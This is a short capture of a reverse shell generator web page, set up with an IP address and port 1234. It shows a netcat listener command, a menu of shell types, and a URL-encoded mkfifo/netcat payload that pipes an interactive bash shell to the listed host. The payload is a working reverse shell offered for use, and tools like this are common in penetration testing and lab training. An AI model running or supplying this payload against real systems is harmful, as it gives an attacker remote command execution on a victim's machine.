 Reverse Shell Generator
IP & Port
IP 192.168.45.183 Port 1234 +1
Listener
Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2F
bin%2Fbash%20-
i%202%3E%261%7Cnc%20192.168.45.183%201234%20%3E%2Ftmp%2Ff